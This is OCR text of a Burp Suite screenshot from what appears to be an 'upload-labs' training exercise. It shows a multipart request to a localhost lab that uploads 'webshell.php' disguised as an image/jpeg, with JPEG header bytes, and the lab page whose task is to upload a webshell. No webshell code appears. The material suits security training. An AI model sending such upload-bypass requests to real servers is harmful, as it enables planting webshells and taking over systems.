 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:9999
Request
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:9999
3 Content-Length: 51832
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:9999
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyLsWNQnpxy7GOpYX
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:9999/Pass-01/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryyLsWNQnpxy7GOpYX
22 Content-Disposition: form-data; name="upload_file"; filename="
webshell.php"
23 Content-Type: image/jpeg
24
25 ÿØÿàJFIFHHÿÛC
26 $.' ",#(7),01444'9=82<.342ÿÛC
27
28
29
30
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
MIUI